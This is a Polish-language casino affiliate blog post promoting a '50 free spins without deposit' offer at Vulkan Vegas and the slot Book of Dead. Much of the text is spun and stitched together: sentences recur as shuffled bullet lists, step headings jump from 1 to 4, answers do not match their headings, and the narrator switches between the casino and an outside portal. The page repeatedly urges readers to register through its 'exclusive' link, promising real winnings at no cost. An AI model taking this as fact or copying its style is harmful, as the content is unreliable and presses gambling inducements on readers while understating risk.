					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-565" class="post-565 post type-post status-publish format-standard hentry category-sprawdz-najlepsze-kasyno-online-w-polsce-83 tag-vulkan-vegas tag-vulkan-vegas-pl entry">
		<header class="entry-header">
		
<h1 class="entry-title">Darmowe spiny w Vulkan Vegas Odbierz 50 free spinów</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://www.michaeltelvi.net/author/famous/">famous</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.michaeltelvi.net/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-21T00:08:08+00:00">August 21, 2023</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.michaeltelvi.net/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/#respond">Leave a comment<span class="screen-reader-text"> on Darmowe spiny w Vulkan Vegas Odbierz 50 free spinów</span></a></span>	</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<p>Niewiele kasyn gwarantuje swoim graczom takie bonusy od samego początku na stronie. Zazwyczaj darmowe spiny zostają otrzymane przez gracza ze względu na wpłacenie depozytu. Darmowe spiny za rejestracje to jednak o wiele lepsza propozycja, ponieważ nie musisz wpłacać żadnej gotówki. Nie musisz więc od razu przygotowywać swojego konta w banku i korzystać ze swoich pieniędzy. Vulkan Vegas daje Ci możliwość zupełnie za darmo zobaczyć, jak działa kasyno internetowe, jak można grać w gry na stronie i czy rzeczywiście witryna jest dobrym miejscem do grania. Vulkan Vegas darmowe spiny bez depozytu to okazja, z której po prostu trzeba skorzystać.</p>
<p>Najbardziej rzucającą się w oczy ofertą zawsze jest promocja powitalna, która wynosi do 6000 zł i 150 darmowych spinów za trzy kolejne wpłaty. Zdecydowaliśmy się na ten krok, żeby zapewnić naszym odbiorcom jak najlepszy i najwygodniejszy start. Wierzymy bowiem, że kluczem do tego jest zapoznanie się ze wszystkimi możliwościami, jakie przygotowaliśmy dla odbiorcy, a tych jest naprawdę sporo.</p>
<h2>Krok 1: Jak odebrać FS bez depozytu z Vulkan Vegas?</h2>
<p>Bez względu na wartość ofert, gracze upodobali sobie 50 free spins Vulkan Vegas, które nie wymagają wpłaty. Dzięki nim można bawić się bez wymogu wcześniejszej inwestycji. To doskonały sposób na rozpoczęcie swojej przygody z kasynem. Wystarczy odebrać darmowe spiny bez depozytu za rejestrację i grać o pieniądze. Jeśli będzie miało się trochę szczęścia, to uda się trafić jakąś interesującą kombinację, która znacząco zwiększy potencjał zabawy.</p>
<ul>
<li>Ma także funkcję Wild, Scatter i uruchamia rundę z 10 darmowymi spinami.</li>
<li>Regularnie dostarczamy użytkownikom darmowe spiny bez depozytu za rejestrację.</li>
<li>Cały proces nie powinien zająć więcej niż 15 minut, po czym pozostaje jedynie uruchomienie gry Book of Dead i sprawdzenie swojego szczęścia.</li>
<li>Twórcy zdecydowali się wykorzystać popularny motyw „Book of…” i połączyli go z grą przygodową w niezwykle dopracowanej formie.</li>
</ul>
<p>Jeśli ktoś jest zainteresowany odbiorem promocji oferującej 50 darmowych spinów Vulkan Vegas, to powinien zapoznać się z poniższą instrukcją. Wykonując te proste kroki, już po kilku chwilach można grać o pieniądze bez wymogu uiszczania wpłaty. Na początku warto zaznaczyć, że oferta jest ekskluzywna — dostępna wyłącznie dla użytkowników naszego portalu. Darmowe spiny Vulkan Vegas nie są dostępne nawet na stronie samego kasyna. Żeby móc je odebrać, należy skorzystać z naszego linku znajdującego się pod przyciskiem „Odbierz darmowe spiny bez depozytu”.</p>
<h3>Krok 4: Załóż konto w Vulkan Vegas i aktywuj darmowe spiny bez depozytu</h3>
<p>Dzięki temu, że promocja została skierowana do określonej grupy odbiorców (użytkowników naszego portalu), może zapewniać o wiele lepsze warunki zabawy. Darmowe spiny bez depozytu jak 50 Vulkan Vegas rzadko są rozprowadzane w taki sposób, żeby każdy miał do nich dostęp. Dlatego warto skorzystać z okazji i odebrać swoje bezpłatne spiny. To nic nie kosztuje, a przy niewielkiej dozie szczęścia uda się trafić kombinację, która znacząco ułatwi wypełnienie warunków oferty. Oferta na 50 darmowych spinów Vulkan Vegas jest dostępna wyłącznie z naszego linku aktywacyjnego.</p>
<ul>
<li>W Vulkan Vegas darmowe spiny kasyno są rozdawane w trochę inny sposób.</li>
<li>Skorzystaj więc z tej oferty i ciesz się swoimi darmowymi spinami.</li>
<li>Jeśli ktoś jest zainteresowany odbiorem promocji oferującej 50 darmowych spinów Vulkan Vegas, to powinien zapoznać się z poniższą instrukcją.</li>
<li>Nie musisz więc od razu przygotowywać swojego konta w banku i korzystać ze swoich pieniędzy.</li>
<li>Jeśli kasyno spełni pokładane w nim nadzieje, to można korzystać z dalszych ofert.</li>
</ul>
<p>Skorzystaj więc z tej oferty i ciesz się swoimi darmowymi spinami. Z pewnością nie będziesz zawiedziony i będziesz chciał zostać w Vulkan Vegas na dłużej. Zanim  rozpocznie się grę, warto dowiedzieć się czegoś o automacie, na którym ma się zamiar bawić za pomocą darmowych spinów bez depozytu. Jeśli gracz jeszcze nie miał styczności z tym hitem, to zawsze może wypróbować go w wersji demonstracyjnej.</p>
<h2>Czy mogę wykorzystać moje darmowe spiny na innej grze niż Book of Dead?</h2>
<p>Doskonała, ponadczasowa oprawa graficzna i klimatyczna ścieżka dźwiękowa sprawiają, że zabawa jest niezwykle przyjemna. Dlatego, o ile wyraźnie nie zaznaczymy gry zamiennej, darmowe spiny będzie można wykorzystać wyłącznie w Book of Dead. Dlatego po jej wykorzystaniu musisz poczekać na kolejny bonus. Zanim &#8211; odbierze się bonus Vulkan Vegas 50, warto zagrać w wersję Book of Dead demo, która również jest dostępna w naszym kasynie. Nadrzędnym celem gry jest wyszukanie tytułowej księgi, więc funkcje bonusowe opierają się głównie na niej. Ma także funkcję Wild, Scatter i uruchamia rundę z 10 darmowymi spinami.</p>
<ul>
<li>To nic nie kosztuje, a przy niewielkiej dozie szczęścia uda się trafić kombinację, która znacząco ułatwi wypełnienie warunków oferty.</li>
<li>Niektórzy z naszych partnerów działających w branży kasyn internetowych, również otrzymują ekskluzywne oferty na Vulkan Vegas darmowe spiny bez depozytu.</li>
<li>Skorzystaj z naszego linku, zarejestruj się w kasynie, a już będą czekać na Ciebie darmowe spiny bez depozytu.</li>
</ul>
<p>Możemy się założyć, że nie znajdziesz lepszej oferty, niż przedstawia Ci Vulkan Vegas. Zupełnie darmowe spiny dla nowych graczy bez żadnego depozytu to bardzo dobry prezent dla nowych graczy. Dzięki nim możesz bardzo dobrze poznać grę Book of Dead oraz samo działanie kasyna.</p>
<h3>Co to znaczy, że wygrane z Vulkan Vegas free spins są przyznawane jako bonus z 3-krotnym warunkiem obrotu?</h3>
<p>Cały proces nie powinien zająć więcej niż 15 minut, po czym pozostaje jedynie uruchomienie gry Book of Dead i sprawdzenie swojego szczęścia. Tworząc tak istotną promocję, jak Vulkan Vegas 50 spin bez depozytu, chcieliśmy się upewnić, że gracze będą mogli ją wykorzystać na jak najlepszej grze. Zdecydowaliśmy się na Book of Dead produkcji Play’n GO, czyli jeden z największych hitów ostatnich lat. To znaczy, że jeśli ktoś wygra 50 zł, to będzie musiał nimi postawić na sumę 150 zł i wszystkie pozostałe pieniądze zostaną zamieniona na gotówkę, z którą gracz może robić, co zechce.</p>
<ul>
<li>Vulkan Vegas to kasyno, które słynie z dostarczania swoim użytkownikom niesamowitych ofert promocyjnych.</li>
<li>Ze względu na spełnienie pewnych warunków możesz dostać zupełnie darmowe obroty na daną grę w kasynie, na pewną grupę lub na wszystkie gry automaty na stronie.</li>
<li>Darmowe spiny za rejestracje to jednak o wiele lepsza propozycja, ponieważ nie musisz wpłacać żadnej gotówki.</li>
<li>Następnie gracz zostanie przekierowany na stronę kasyna, gdzie rozpocznie proces zakładania konta.</li>
</ul>
<p>Zasady są różne, ustanawiane są przez kasyno lub przez producenta gier. Zazwyczaj nagrodę tego typu można dostać po wpłaceniu odpowiedniego depozytu. W niektórych kasynach spiny za depozyt są oferowane wyłącznie po rejestracji, czasem depozyt za spiny można również zdobyć w wybrane przez dane kasyno dni. Jest jednak łatwiejszy sposób na otrzymanie takiej nagrody i właśnie o niej chcemy opowiedzieć. Vulkan Vegas to kasyno, które słynie z dostarczania swoim użytkownikom niesamowitych ofert promocyjnych. Dokładamy wszelkich starań, żeby zawsze były dostępne premie jako Vulkan Vegas darmowe spiny oraz w formie bonusu pieniężnego.</p>
<h3>JAK ZDOBYĆ DARMOWE SPINY W VULKAN VEGAS?</h3>
<p>Duże znaczenie ma także sam slot, na którym można się bawić — w końcu nie wszystkie zapewniają jednakowe warunki do wygrywania pieniędzy. Oto najważniejsze zapisy regulaminu promocji Vulkan Vegas darmowe spiny. Regularnie dostarczamy użytkownikom darmowe spiny bez depozytu za rejestrację. Ta promocja, w przeciwieństwie do powyższej, nie zapewnia aż tak okazałych kwot pieniędzy i puli bezpłatnych obrotów, ale w zamian za to jest całkowicie darmowa. Gracz po prostu ją aktywuje, a na jego koncie pojawi się konkretna premia, z którą może się bawić.</p>
<ul>
<li>Darmowe spiny bez depozytu jak 50 Vulkan Vegas rzadko są rozprowadzane w taki sposób, żeby każdy miał do nich dostęp.</li>
<li>Vulkan Vegas darmowe spiny bez depozytu to okazja, z której po prostu trzeba skorzystać.</li>
<li>Dzięki nim można bawić się bez wymogu wcześniejszej inwestycji.</li>
<li>Twórcom zależy na tym, żeby ich użytkownicy mieli stały dostęp do premii nie tylko w pierwszych chwilach spędzonych w kasynie, ale także na późniejszych etapach.</li>
<li>Gracz po prostu ją aktywuje, a na jego koncie pojawi się konkretna premia, z którą może się bawić.</li>
</ul>
<p>Za porozumieniem z kasynem dajemy możliwość nowym graczom na zdobycie jednej z najlepszych ofert na rynku. Kasyno darmowe spiny bez depozytu zostaną przyznane każdemu graczowi, który zarejestruje się na stronie. Nie trzeba robić nic więcej, wystarczy rejestracja i odebranie darmowych spinów. Ze względu na spełnienie pewnych warunków możesz dostać zupełnie darmowe obroty na daną grę w kasynie, na pewną grupę lub na wszystkie gry automaty na stronie.</p>
<h2>Zapoznaj się z wymogami bezpłatnej promocji kasyna Vulkan Vegas</h2>
<p>Po wykorzystaniu Vulkan Casino 50 free spins można odebrać premię powitalną od depozytu, która może wynieść nawet 6000 zł i 150 bezpłatnych obrotów. W Vulkan Vegas darmowe spiny kasyno są rozdawane w trochę inny sposób. Skorzystaj &#8211; z naszego linku, zarejestruj się w kasynie, a już będą czekać na Ciebie darmowe spiny bez depozytu. Taki bonus nie zdarza się za często, więc warto z niego skorzystać. Możesz więc rozpocząć swoją karierę w kasynie w wielkim stylu.</p>
<ul>
<li>Oferta na 50 darmowych spinów Vulkan Vegas jest dostępna wyłącznie z naszego linku aktywacyjnego.</li>
<li>Vulkan Vegas daje Ci możliwość zupełnie za darmo zobaczyć, jak działa kasyno internetowe, jak można grać w gry na stronie i czy rzeczywiście witryna jest dobrym miejscem do grania.</li>
<li>Taki bonus nie zdarza się za często, więc warto z niego skorzystać.</li>
<li>Niewiele kasyn gwarantuje swoim graczom takie bonusy od samego początku na stronie.</li>
</ul>
<p>Vulkan Vegas bonus jest całkowicie darmowy i daje możliwość wygrania prawdziwych pieniędzy. Jeśli ktoś interesuje się grami losowymi, to nie ma na co czekać. Rejestracja to kilka chwil, po których można wykręcić aż 50 darmowych spinów Vulkan Vegas na jednym z najpopularniejszych automatów do gier. Jeśli kasyno spełni pokładane w nim nadzieje, to można korzystać z dalszych ofert.</p>
<h2>Darmowe Spiny Vulkan Vegas</h2>
<p>Dopiero, kiedy będzie już pewien działania każdej funkcji, powinien wykorzystać Vulkan Vegas 50 free spins. Jak widać, nasze darmowe spiny bez depozytu Vulkan Vegas mają bardzo klarowne i przystępne warunki użytkowania, nie potrzebują nawet w Vulkan Vegas kod promocyjny. Kasyno internetowe Vulkan Vegas działa zgodnie z aktualnymi wymogami rynku i zapewnia swoim odbiorcom wszechstronną ofertę promocyjną, która jest dostępna przez cały czas. Twórcom zależy na tym, żeby ich użytkownicy mieli stały dostęp do premii nie tylko w pierwszych chwilach spędzonych w kasynie, ale także na późniejszych etapach. Vulkan Vegas darmowe spiny, bonusy pieniężne, kody promocyjne Vulkan Vegas czy specjalne turnieje — na tym portalu zawsze można liczyć na coś interesującego.</p>
<ul>
<li>Kasyno darmowe spiny bez depozytu zostaną przyznane każdemu graczowi, który zarejestruje się na stronie.</li>
<li>Dlatego po przejściu na stronę z ofertą promocyjną, należy kliknąć przycisk „Odbierz darmowe spiny”.</li>
<li>Wykonując te proste kroki, już po kilku chwilach można grać o pieniądze bez wymogu uiszczania wpłaty.</li>
<li>Dlatego warto skorzystać z okazji i odebrać swoje bezpłatne spiny.</li>
</ul>
<p>Dlatego po przejściu na stronę z ofertą promocyjną, należy kliknąć przycisk  „Odbierz darmowe spiny”. Dzieje się tak ze względu na to, iż najczęściej promocje na 50 Vulkan Vegas są limitowane, dzięki czemu trafiają do naszych najbardziej lojalnych użytkowników. Jeśli nie jest dostępny bezpośrednio <a href="https://vulkanvegas15.pl/">http://vulkanvegas15.pl</a> na stronie kasyna, to warto regularnie zaglądać do newslettera, który przesyłamy na adres e-mail naszych zarejestrowanych użytkowników. Niektórzy z naszych partnerów działających w branży kasyn internetowych, również otrzymują ekskluzywne oferty na Vulkan Vegas darmowe spiny bez depozytu.</p>
<h3>W jaki sposób odebrać FS bez depozytu w Vulkan Vegas?</h3>
<p>Pamiętaj jednak, że 50 darmowych spinów w Vulkan Vegas możesz zdobyć wyłącznie za pośrednictwem linku na naszej stronie. Najważniejszym elementem odbioru każdej promocji jest jej regulamin. Dlatego bezwzględnym obowiązkiem każdego gracza jest dokładnie zapoznanie się z jego zapisami. W przypadku takich ofert jak Vulkan Vegas free spins szczególną uwagę należy zwrócić na warunek obrotu, wartość obrotu i maksymalną wygraną.</p>
<ul>
<li>Z pewnością nie będziesz zawiedziony i będziesz chciał zostać w Vulkan Vegas na dłużej.</li>
<li>Zdecydowaliśmy się na Book of Dead produkcji Play’n GO, czyli jeden z największych hitów ostatnich lat.</li>
<li>Doskonała, ponadczasowa oprawa graficzna i klimatyczna ścieżka dźwiękowa sprawiają, że zabawa jest niezwykle przyjemna.</li>
<li>W wielu kręgach do dzisiaj jest uważana za najlepszą grę kasynową wszech czasów.</li>
<li>Czy to będą Vulkan Vegas free spins, czy coś innego, to już zależy tylko od naszej decyzji.</li>
</ul>
<p>Wszystkie kwestie, które nie zostały opisane w ogólnym regulaminie promocji, są jednakowe dla wszystkich ofert bonusowych i będą zgodne z ogólnym regulaminem promocji. Maszyna miała swoją premierę w 2016 roku i z miejsca stała się ogromnym hitem. W wielu kręgach do dzisiaj jest uważana za najlepszą grę kasynową wszech czasów. Twórcy zdecydowali się wykorzystać popularny motyw „Book of…” i połączyli go z grą przygodową w niezwykle dopracowanej formie.</p>
<h2>Wykorzystałem swój bonus Vulkan Vegas 50 darmowych spinów. Czy będę mógł go jeszcze kiedyś aktywować?</h2>
<p>Żeby móc skorzystać z tej ekskluzywnej oferty Vulkan Vegas 50, wystarczy skorzystać z linku znajdującego się na naszej stronie. Następnie gracz zostanie przekierowany na stronę kasyna, gdzie rozpocznie proces zakładania konta. Bonus zawsze jest jednorazowy i jeśli ktoś go wykorzysta, to będzie musiał czekać, aż zdecydujemy się na nową ofertę w ofertę bez depozytu. Czy to będą Vulkan Vegas free spins, czy coś innego, to już zależy tylko od naszej decyzji. Dzięki połączeniu prostoty i bardzo dynamicznej rozgrywki gra Book of Dead jest jednym z najlepszych wyborów, jeśli chodzi o darmowe spiny bez depozytu Vulkan Vegas.</p>
<ul>
<li>Nadrzędnym celem gry jest wyszukanie tytułowej księgi, więc funkcje bonusowe opierają się głównie na niej.</li>
<li>Dzięki połączeniu prostoty i bardzo dynamicznej rozgrywki gra Book of Dead jest jednym z najlepszych wyborów, jeśli chodzi o darmowe spiny bez depozytu Vulkan Vegas.</li>
<li>Na początku warto zaznaczyć, że oferta jest ekskluzywna — dostępna wyłącznie dla użytkowników naszego portalu.</li>
<li>Zdecydowaliśmy się na ten krok, żeby zapewnić naszym odbiorcom jak najlepszy i najwygodniejszy start.</li>
</ul>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://www.michaeltelvi.net/author/famous/">famous</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.michaeltelvi.net/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-21T00:08:08+00:00">August 21, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://www.michaeltelvi.net/category/sprawdz-najlepsze-kasyno-online-w-polsce-83/" rel="category tag">Sprawdź Najlepsze Kasyno Online w Polsce 83</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Tags: </span><a href="https://www.michaeltelvi.net/tag/vulkan-vegas/" rel="tag">vulkan vegas</a>, <a href="https://www.michaeltelvi.net/tag/vulkan-vegas-pl/" rel="tag">vulkan vegas PL</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-565 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.michaeltelvi.net/2023/08/16/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-1xbet-kz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Скачать 1xbet Kz На Андроид Бесплатно Приложение Букмекерской Конторы 1хбет В Казахстане</span></a></div><div class="nav-next"><a href="https://www.michaeltelvi.net/2023/08/21/mobilnaia-versiia-mostbet-v-uzbekistane-290/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">мобильная версия Мостбет в Узбекистане</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Leave a comment		</h2><!-- .comments-title -->
			</div><!-- .comments-title-flex -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.michaeltelvi.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='565' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.michaeltelvi.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.michaeltelvi.net/2024/04/18/%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d1%81%d1%82%d0%b0%d0%b2%d0%be%d0%ba-%d0%bd%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d1%81%d1%85%d0%b5%d0%bc%d1%8b-%d0%b8-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b/">Секреты Ставок На Спорт, Схемы И Советы Профессионалов Для Новичков Букмекерских Контор Чемпиона</a>
									</li>
											<li>
					<a href="https://www.michaeltelvi.net/2024/04/09/giocate-al-miglior-big-casino-on-the-internet-in-835/">Giocate al miglior BIG Casino on the internet in Italia</a>
									</li>
											<li>
					<a href="https://www.michaeltelvi.net/2024/03/26/les-casinos-en-ligne-en-france-2024-769/">Les Casinos en Ligne en France 2024</a>
									</li>
											<li>
					<a href="https://www.michaeltelvi.net/2024/03/25/stratjgies-fill-rjussir-a-jouer-au-on-line-casino-128/">Stratйgies fill rйussir а jouer au on line casino en 2024 : 7 conseils efficaces pour les joueurs</a>
									</li>
											<li>
					<a href="https://www.michaeltelvi.net/2024/03/22/what-professions-and-training-courses-can-be-found-63/">What professions and training courses can be found in the gambling establishment community?</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.michaeltelvi.net/2024/04/'>April 2024</a></li>
	<li><a href='https://www.michaeltelvi.net/2024/03/'>March 2024</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/12/'>December 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/08/'>August 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/07/'>July 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/06/'>June 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/05/'>May 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/04/'>April 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/03/'>March 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/02/'>February 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/12/'>December 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/11/'>November 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/08/'>August 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/07/'>July 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/05/'>May 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/04/'>April 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/03/'>March 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2021/11/'>November 2021</a></li>
	<li><a href='https://www.michaeltelvi.net/2020/11/'>November 2020</a></li>
	<li><a href='https://www.michaeltelvi.net/2020/10/'>October 2020</a></li>
	<li><a href='https://www.michaeltelvi.net/2020/09/'>September 2020</a></li>
	<li><a href='https://www.michaeltelvi.net/2020/08/'>August 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://www.michaeltelvi.net/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.michaeltelvi.net/category/1xbet-az/">1xbet Az</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.michaeltelvi.net/category/1xbet-azerbaycan1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-995/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari 995</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.michaeltelvi.net/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.michaeltelvi.net/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.michaeltelvi.net/category/1xbet-mobile-vebsayt-v%c9%99-1x-bet-mobil-uygulama-indir-2023-322/">1xBet Mobile Vebsayt Və 1x Bet Mobil Uygulama Indir 2023 322</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.michaeltelvi.net/category/android-ucun-mostbet-mobil-t%c9%99tbiqini-pulsuz-nec%c9%99-yukl%c9%99m%c9%99k-olar-%c9%99n-son-idman-x%c9%99b%c9%99rl%c9%99ri-408/">Android üçün Mostbet mobil tətbiqini pulsuz necə yükləmək olar? Ən son idman xəbərləri 408</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.michaeltelvi.net/category/az-r%c9%99smi-mobil-versiya-v%c9%99-proqrami-566/">Az rəsmi mobil versiya və proqramı 566</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.michaeltelvi.net/category/best-way-to-meet-single-women/">Best Way To Meet Single Women</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.michaeltelvi.net/category/best-way-to-meet-women/">Best Way To Meet Women</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.michaeltelvi.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.michaeltelvi.net/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.michaeltelvi.net/category/codere-italy/">Codere Italy</a>
</li>
